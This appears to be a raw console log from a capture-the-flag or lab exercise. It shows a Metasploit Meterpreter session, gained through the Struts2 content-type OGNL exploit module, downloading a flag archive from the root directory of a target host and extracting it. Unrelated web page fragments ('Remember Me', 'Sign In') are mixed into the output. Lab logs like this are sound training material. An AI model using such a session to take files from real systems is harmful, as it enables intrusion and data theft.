 meterpreter > download /root/flagisinThisfile.7z
[*] Downloading: /root/flagisinThisfile.7z → /usr/share/exploitdb/exploits/flagisinThisfile.7z
[*] Downloaded 194.00 B of 194.00 B (100.0%): /root/flagisinThisfile.7z → /usr/share/exploitdb/exploits/flagisinThisfile.7z
[*] download   : /root/flagisinThisfile.7z → /usr/share/exploitdb/exploits/flagisinThisfile.7z
meterpreter > 7z x flagisinThisfile.7z
[-] Unknown command: 7z
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.13.12 - Meterpreter session 7 closed.  Reason: Died
msf6 exploit(multi/http/struts2_content_type_ognl) > 7z x flagisinThisfile.7z
[*] exec: 7z x flagisinThisfile.7z
nessus
Essentials
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Xeon(R) Platinum 8171M CPU @ 2.60GHz (50654),ASM,AES-NI)
Scanning the drive for archives:
1 file, 194 bytes (1 KiB)
Extracting archive: flagisinThisfile.7z
--
Path = flagisinThisfile.7z
Type = 7z
Physical Size = 194
Headers Size = 167
Method = LZMA2:12
Solid = -
Blocks = 1
Remember Me
Sign In
Everything is Ok
Files: 3
Size:       23
Compressed: 194
msf6 exploit(multi/http/struts2_content_type_ognl) > cat flagisinThisfile.7z
[*] exec: cat flagisinThisfile.7z
7z��'fV�%�!���flag 10 is wjasdufsdkg